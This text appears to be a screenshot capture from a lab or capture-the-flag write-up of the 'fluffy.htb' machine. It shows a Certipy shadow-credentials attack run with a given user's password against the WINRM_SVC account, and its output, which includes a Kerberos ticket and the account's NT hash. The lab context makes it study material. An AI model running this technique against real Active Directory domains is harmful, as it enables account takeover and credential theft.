 ┌──(root㉿kali)-[/home/mercury]
└─# certipy-ad shadow auto -u 'p.agila@fluffy.htb' -p 'prometheusx-303' -account 'WINRM_SVC' -dc-ip '10.10.
11.69'
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Targeting user 'winrm_svc'
[*] Generating certificate
[*] Certificate generated
[*] Generating Key Credential
[*] Key Credential generated with DeviceID '971f94b0-8193-7cbd-d5b4-98d8d87aca5f'
[*] Adding Key Credential with device ID '971f94b0-8193-7cbd-d5b4-98d8d87aca5f' to the Key Credentials for
'winrm_svc'
[*] Successfully added Key Credential with device ID '971f94b0-8193-7cbd-d5b4-98d8d87aca5f' to the Key Cred
entials for 'winrm_svc'
[*] Authenticating as 'winrm_svc' with the certificate
[*] Using principal: winrm_svc@fluffy.htb
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'winrm_svc.ccache'
[*] Trying to retrieve NT hash for 'winrm_svc'
[*] Restoring the old Key Credentials for 'winrm_svc'
[*] Successfully restored the old Key Credentials for 'winrm_svc'
[*] NT hash for 'winrm_svc': 33bd09dcd697600edf6b3a7af4875767